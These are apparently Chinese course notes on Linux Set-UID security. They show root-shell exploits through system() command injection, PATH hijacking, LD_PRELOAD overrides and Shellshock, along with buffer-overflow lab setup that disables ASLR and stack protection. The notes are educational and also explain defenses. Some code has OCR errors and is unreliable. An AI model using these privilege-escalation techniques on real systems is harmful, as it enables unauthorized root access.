虽然程序仍然是一个 Set-UID 程序,但它的所有者只是普通用户,并没有访问影子 文件的权限
chown 命令会自动清空 Set-UID 比特 , 需要再次运行 chmod 命令来设置 Set-UID 比特
将文件的所有者改回 seed, 同时设置 Set-UID 比特,读取影子文件的操作会失败。这是因为,虽然程序仍然是一个 Set-UID 程序,但它的所有者只是普通用户,并没有访问影子文件的权限
$ sudo chown seed mycat
$ chmod 4755 mycat
$ ./mycat 、/etc/shadow
./mycat: /etc/shadow: Permission denied
Set-UID 机制也可以作用于用户组,这被称为 Set-GID 机制
Set-UID 程序的攻击面

- 用户输入:显式输入
一个程序可能会明确地要求用户提供输入。如果程序没有很好地检查这些输入,将很容易受到攻击。例如,输入的数据可能被复制到缓冲区,而缓冲区有可能溢出从而运行恶意代码。缓冲区溢出漏洞和格式化字符串漏洞
- 系统输入
一个特权程序也许需要修改 /tmp 目录下的 xyz 文件,并且程序已经确定了文件名。系统根据文件名来提供目标文件。在这种情况下,用户似乎没有提供任何输入,然而该文件位于全局可修改的 /tmp 文件夹中,因此真正的目标文件也许会被用户控制。例如,用户可以使用符号链接(软链接) 使得 /tmp/xyz 指向 /etc/shadow
- 环境变量:隐藏的输入
如果 Set-UID 特权程序简单地使用 system(“ls”) 而不是指令的完整路径 /bin/ls 来运行 1s 命令,程序就会有安全隐患
system( ) 的实现,会发现它并不是直接运行 ls 命令,它首先运行 /bin/sh 程序,然后用 /bin/sh 来运行 因为没有提供 ls 命令的完整路径,/bin/sh 将从 PATH 环境变量中寻找 ls 指令的位置,可以更改环境变量
- 权限泄露
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
void main()
{
int fd;
char *v[2];
fd = open("etc/zzz", O^RDWR I, O.APPEND);
if (fd == -1){
printf("Cannot open /etc/zzz\n");
exit(0);
}
printf("fd is %d\n", fd);
setuid(getuid());
v[0] = "/bin/sh"; v[l] = 0;
execve(v[0], v, 0);
}
第一步,它打开了一个只有 root 用户可以修改的文件/etc/zzz 。在文件被打开后,程序定义了一个文件描述符,通过该文件描述符完成后续对文件的操作。文件描述符是权限的一种形式,任何拥有它的人都可以访问对应的文件。
第二步,通过将有效用户 ID (root) 变得跟真实用户 ID 一样,程序降低了自身的权限,实际上相当于放弃了进程的 root 特权。
第三步,程序调用了一个 shell 程序
但是没有关闭文件描述符,文件描述符仍然具有权限
这个非特权进程仍然可以修改 /etc/zzz 文件。从程序的执行结果来看,可以发现文件描述符的值是 3。通过echo .. > &3命令可以修改 /etc/zzz 文件。这里“&3”表示文件描述符 3。在运行这个 Set-UID 程序之前,无法修改受保护的/etc/zzz 文件。但是通过 Set-UID 程序获得文件描述符后,可以成功地修改该文件
调用其他程序
- 使用 system()
给普通用户一个特权程序用来查看所有文件,但是不能更改
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char *argv[])
{
char *cat="/bin/cat";
if (argc < 2)
{
printf ("Please type a file name.\n");
return 1;
char *command = malloc(strlen(cat) + strlen(argv[l] ) + 2) ;
sprintf (command, cat , argv[l] ) ;
system(command) ;
return 0 ;
}
system(command) 是通过调用 “/bin/sh -c command” 命令来执行 command 的
也就是用shell进行执行的,如果想在一行中输入两个命令,只需要用一个分号 (;) 来分隔这两个命令
如,在上面的程序中输入:“aa;/bin/sh” (一定要加引号,不加引号就不会被当成字符串输入程序)
shell 实际上执行了两个命令: “/bin/cat aa” 和 /bin/sh 因为 aa 只是一个任意的文件名,cat找不到没有关系,重要的是执行后面的/bin/sh,通过特权程序执行的shell,继承了父进程的root权限,可以获取一个root shell
dash 实现了一个保护机制,当它发现自己在一个 Set-UID 的进程中运行时,会立刻把有效用户 ID 变成实际用户 ID, 主动放弃特权
Ubuntu 16.04 中,/bin/sh 实际上是一个指向 /bin/dash 的链接文件
- 安全的方式:使用 execve()
execve() 函数接收三个参数: 运行的指令; 指令用到的参数; 传入新程序的环境变量。它会直接请求操作系统(而不是 shell 程序) 执行指定的命令,因此它是一个系统调用函数。
如果在第二个参数中包含了额外的指令,它们只会被作为一个参数,而非一个指令
所以在上面的程序中,把system改成execve,上面传入的字符串会被看成一个字符串,作为文件名
- 其他语言调用外部命令
php的system跟C语言一样,也是调用shell
==数据与代码分离原则:数据与代码应该清晰地分离开==
最小特权原则
大多数 Set-UID 程序只需要一小部分 root 权限,而非所有的 root 权限,但是它们被给予了 root 的所有权限
如果一个特权程序在执行的某个阶段不需要一些特权,这些特权应该被关闭。对于不再需要的权限应该永久性关闭,对于还需要的权限应暂时关闭,用时再打开。这样即使代码中有错误,也可以把风险降到最低
Set-UID 程序可以用seteuid( )和setuid( )来关闭或开启特权。进程可以调用seteuid( )来设置有效用户 当一个 Set-UID 程序调用 seteuid() 将有效用户 ID 设置为真实用户ID 时,程序就暂时失去了特权。通过再次调用 seteuid() 将有效用户 ID 设置为特权用户,程序又可以重新获得特权。
为了永久性地禁止特权,Set-UID 程序需要使用 setuid()如果调用者的有效用户 ID是 root, 那么调用 setuid(ruid) 将会把真实 有效 ID 和保留用户 ID 统统设置为 ruid(ruid 的值是真实 ID) » 这就意味着进程变成了一个非 Set-UID 进程,从而失去了 root 权限,这一步是不可逆的。
环境变量攻击
环境变量是存储在进程中的一系列动态键值,它们可以影响进程的行为
例如,环境变量 PATH 中存放了一串目录名,当 shell 进程执行一个程序时,如果该程序的完整路径没有给出,shell 将从 PATH 环境变量提供的目录中寻找该程序。

如何访问环境变量
- envp[ ] 数组
当一个 C 语言程序开始执行时,main() 函数的第三个参数指向了环境变量数组。因此,在 main() 函数中,可以使用 envp[ ] 数组来获取环境变量值。
#include <stdio.h>
void main(int argc, char* argv[], char* envp[])
{
int i = 0;
while (envp[i] != NULL){
printf("%s\n", envp[i++]);
}
}
- environ 全局变量
局部变量 envp 只能在 main( ) 函数中使用。环境变量还可以通过 environ 这个全局变量来访问,该变量指向环境变量数组。在访问环境变量时,推荐使用全局变量 environ 而不是 envp
#include <stdio.h>
extern char** environ;
void main(int argc, char* argv[], char* envp[])
{
int i = 0;
while (environ[i] != NULL)
{
printf("%s\n", environ[i++]);
}
}
- getenv(var_name) 函数
程序也可以用 getenv(var_name) 函数来获取一个具体的环境变量的值。这个函数实际上是在 environ 数组中搜索指定环境变量的值。程序可以使用 setenv() 和unsetenv() 函数来分别增加、修改和删除环境变量
进程获取环境变量的方式
进程在被初始化时通过以下两种方式获取环境变量
- fork()创建子进程,子进程将继承父进程所有的环境变量
- 进程自身通过 execve() 系统调用运行一个新的程序,并并显式传入环境变量
int execve(const char *filename, char *const argv[], char *const envp[])
filename 参数指向要运行的新程序的路径,argv 数组包含新程序的所有参数,envp 数组包含新程序的环境变量。
如果一个进程想将它自己的环境变量传给新程序,只需要将 environ 传给 execve() 函数即可(当前进程的所有环境变量)。如果进程不想传递任何环境变量,则可以将第三个参数设为NULL
==P24 代码2.1==
环境变量在内存中的位置
shell 变量和环境变量
shell 变量是 shell 程序维护的内部变量,它们可以影响 shell 程序的行为,也可以在 shell 脚本中使用这些变量
$ F00=bar
$ echo $F00
bar
$ unset FOO
$ echo $F00
$
shell 变量和环境变量是不同的
在一个 shell 程序开始执行时,shell 程序为进程中的==每个环境变量创建一个名称和值都相同的 shell 变量==。在这之后,shell 程序就可以通过引用自身的 shell 变量来获取环境变量的值。但 shell 变量和环境变量是相互独立的,对 shell变量的修改不会影响到同名的环境变量,反之亦然
shell 变量影响子进程的环境变量

Bash 中,只有以下两种类型的shell 变量会被提供给新程序
- 从环境变量复制得到的 shell 变量
- 用户自定义且标明为导出 (export) 的 shell 变量 (export 是 shell 的内置命令)
环境变量带来的攻击面

- 链接器
- 程序库
- 外部程序
- 程序本身代码
通过动态链接器的攻击
程序在执行前需要经历一个称为链接的重要阶段。链接器找到程序中引用的外部程序库代码,并将代码链接到程序中。可以在程序编译或运行时进行链接,它们分别被称为静态链接和动态链接。
静态链接将所需要的函数程序库代码以及它依赖的函数都包含。通过 -static 选项可以让 gcc 编译器使用静 态链接
对于一个简单的hello world的C语言程序,静态链接比动态链接大了100倍
动态链接不将库函数的实现副本包含在可执行文件中,而是在程序运行时再进行库函数的代码链接。支持动态链接的程序库被称为共享库,以.so结尾
动态链接容易受到攻击
LD-PRELOAD 环境变量包含了共享库的一个列表,动态链接器会首先在这个列表中搜索库函数的实现
LD_LIBRARY_PATH 环境变量指定的目录列表,找不到再到这里找
程序只调用了sleep()函数,它是标准 libc (libc.so) 共享库中的一个函数
/* mytest.c */
#include <unistd.h>
int main(){
sleep(l);
return 0;
}
可以自己编写一个sleep程序来代替动态链接库中的函数
/* sleep.c */
# include <stdio.h>
void sleep( int s )
{
printf("I am not sleeping!\n");
}
创建一个新的共享库,并将该共享库路径加入 LD_PRELOAD 环境变量

结合之前的SetUid特权程序攻击,可以执行任意程序
通过外部程序攻击
调用外部程序的两种方式:
- exec()函数族
- system()函数
使用 execve()系统调用将外部程序载入内存并执行
使用 system()函数该函数首先通过 fork()函数创建一个子进程,然后使用 execl()函数来运行外部程序。execl( ) 函数最终会调用 execve()函数
PATH环境变量
/* The vulnerable program (vul.c) */
#include <stdlib.h>
int main(){
system("cal");
}
开发者想要运行日历命令(cal) ,但没有提供命令的绝对路径。如果这是一个 Set-UID 程序,攻击者可以通过操纵 PATH 环境变量来使特权程序执行另一个同名程序而非真正的日历程序
/* our malicious "calendar" program */
#include <stdlib.h>
int main()
{
system("/bin/bash -p");
}
将vul.c设置为特权程序,并将伪造的cal程序放入PATH环境变量中去,可以到一个具有root权限的shell
gcc -o cal cal.c
$ export PATH=.:$PATH
$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:...
$ vul
# 得到了有root 权限的 shell
# id
uid=1000(seed) gid=1000(seed) euid=0(root) ...
与 system() 函数相比,execve()函数的攻击面要小得多,因为 execve()函数并不调用shell, 所以备不受环境变量的影响。因此在特权程序中调用外部程序时,应该使用 execve()函数或者相关函数,而不是system函数
通过程序本身的代码进行攻击
getenv( )函数、setenv( )函数和 putenv( )函数 来获取环境变量
/* prog.c */
#include <stdio.h>
#include <stdlib.h>
int main(void){
char arr[64];
char *ptr;
ptr = getenv("PWD");
if(ptr != NULL){
sprintf(arr, "Present working directory is:%s", ptr);
printf("%s\n", arr);
}
return 0;
}
上面这个程序模拟读入PWD下的环境变量,并输出
PWD这个环境变量是存储当前所在的目录
同时使用 getenv( )函数来获得 PWD 环境变量中的信息。随后,程序将该环境变量的值复制到一个缓冲区 arr 中,但是没有在复制前检查输入的长度,这会导致潜在的==缓冲区溢出漏洞==。

Set-UID机制和服务机制

Set-UID 机制比基于服务的机制有着更大的攻击面,该攻击面是由环境变量导致的。在 Set-UID 机制中,环境变量是从普通用户进程那里获得的,因此不能被信任
在基于服务的机制中,服务是由特权父进程或操作系统启动的,环境变量来自可信实体, 因此不会增加攻击面
Shellshock攻击
shell函数
$ foo(){echo "Inside function";}
$ declare -f foo
foo ()
{
echo "Inside function"
}
$ foo
Inside function
$ unset -f foo
$ declare -f foo
$ foo(){ echo "hello world";}
$ declare -f foo
foo ()
{
echo "hello world"
}
$ foo
hello world
$ export -f foo
$ bash # 生成子 shell 进程
(child): $ declare -f foo
foo()
{
echo "hello world"
}
(child):$ foo
hello world
用 export 命令将 shell 函数输出给子进程
bash的漏洞可以把不是shell函数的字符串当成shell函数,并且可以直接执行
$ foo='(){ echo "hello world"; }'
$ echo $foo
(){ echo "hello world";}
$ declare -f foo
$ export foo
$ bash_shellshock # 运行有漏洞的 Bash 版本
(child):$ echo $foo
(child):$ declare -f foo
foo()
{
echo "hello world"
}
(child):$ foo
hello world
Shellshock漏洞
上面的例子就是,Bash中的Shellshock漏洞。Bash将环境变量转换为函数定义时犯的一个错误。
$ foo='(){echo world";}; echo "extra";'
$ echo $foo
(){ echo "hello world"; }; echo "extra";
$ export foo
$ bash_shellshock # 运行有漏洞的 Bash 版本
extra # 额外的命令被执行了
(child):$ echo $f00
(child):$ declare -f foo
foo ()
{
echo "hello world"
}
定义一个 shell 变量 foo, 用一个看上去是函数定义的字符串作为变量 foo 的值,并且在结尾的大括号后面添加一个额外的命令(echo)。用 export 命令标记该 shell 变量,这样它会作为环境变量传给子进程。当一个子 Bash 进程被创建时,子 shell 将会解析该环境变量,把它转化为子函数定义。在解析的过程中,由于 Shellshock 漏洞,Bash 将执行大括号后面的额外命令。因此,当有漏洞版本的 Bash 在子进程中运行后,一个 “extra” 字符串被打印出来。

利用 Shellshock 攻击 Set-UID 程序
编写一个有漏洞的程序
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
void main(){
setuid(geteuid());
system("/bin/ls -l");
}
示例程序使用system( ) 函数来执行 /bin/ls 命令。 system( ) 函数实际上会使用 fork() 函数来创建子进程,然后使用 execl() 函数执行 /bin/sh程序,最终请求 shell 程序执行 /bin/ls 指令
$ cat vul.c
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
void main()
{
setuid(geteuid());
system("/bin/ls -p");
} $
gcc vul.c -o vul
$ ./vul
total 12
-rwxrwxr-x 1 seed seed 7236 Mar 2 21:04 vul
-rw-rw-r― 1 seed seed 84 Mar 2 21:04 vul
$ sudo chown root vul
$ sudo chmod 4755 vul
$ ./vul
total 12
-rwsr-xr-x 1 "root seed 7236 Mar 2 21:04 vul
-rw-rw-r― 1 seed seed 84 Mar 2 21:04 vul
$ export foo='(){ echo hello;}; /bin/sh' ~ 攻击
$ ./vul
sh-4.2# 得到了拥有 root 权限的 shell
上面定义了一个 shell 变量 foo 并输出它,这样当运行 Set-UID 程序 时,shell 变量会变成子进程的环境变量。由于system函数的原因,Bash 会被调用,它检测到环境变量foo中存放了一个函数声明,因此会解析该声明。由于解析逻辑中的漏洞,它最终会执行放在末尾的 /bin/sh 指令,因为Set-UID的原因,会得到root的shell
缓冲区溢出攻击
程序内存布局

- 代码段(text segment): 存放程序的可执行代码。这 一内存块通常是只读的。
- 数据段 (data segment): 存放由程序员初始化的静态 / 全局变量。例如,static int a = 3 定义的变量 a 将会存储在数据段中
- BSS 段(BSS segment): 存放未初始化的静态 / 全局 变量。操作系统将会用 0 填充这个段,因此所有未初始化的 变量都会被初始化为 00 例如,static int b 所定义的静态变 量 b 将保存在 BSS 段中,并且被初始化为 0
- 堆 (heap): 用于动态内存分配
- 栈 (stack): 用于存放函数内定义的局部变量,或者和函数调用有关的数据,如返回 地址和参数等
栈与函数调用
void func(int a, int b){
int x, y;
x = a + b;
y = a - b;
}
当 func() 函数被调用时,操作系统将在栈顶为其分配一块内存空间,这块内存空间称为栈帧 (stack frame)

前帧指针,指向前一个栈帧

栈的缓冲区溢出攻击
栈由高端地址向低端地址生长,缓冲区中的数据依然是从低端地址向高端地址生长

利用缓冲区溢出
环境准备
关闭地址空间随机化
sudo sysctl -w kernel.randomize_va_space=0
攻击目标是一个拥有 root 权限的 Set-UID 程序,对该 Set-UID 程序发起缓冲区溢出攻击,注入的恶意代码一旦被执行,则将以 root 权限运行
/* This program has a buffer overflow vulnerability. */
include <stdlib.h>
include <stdio.h>
include <string.h>
int foo(char *str){
char buffer[100] ;
/* The following statement has a buffer overflow problem */
strcpy(buffer, str);
return 1;
}
int main(int argc, char **argv){
char str[400];
FILE *badfile;
badfile = fopen("badfile" , "r");
fread(str, sizeof(char), 300, badfile);
foo(str);
printf("Returned Properly\n");
return 1;
}
以P65的代码4.1作为漏洞程序
$ gcc -o stack -z execstack -fno-stack-protector stack.c
$ sudo chown root stack
$ sudo chmod 4755 stack
转化为Set-UID程序,chown要在chmod之前,因为chown会清空Set-UID位
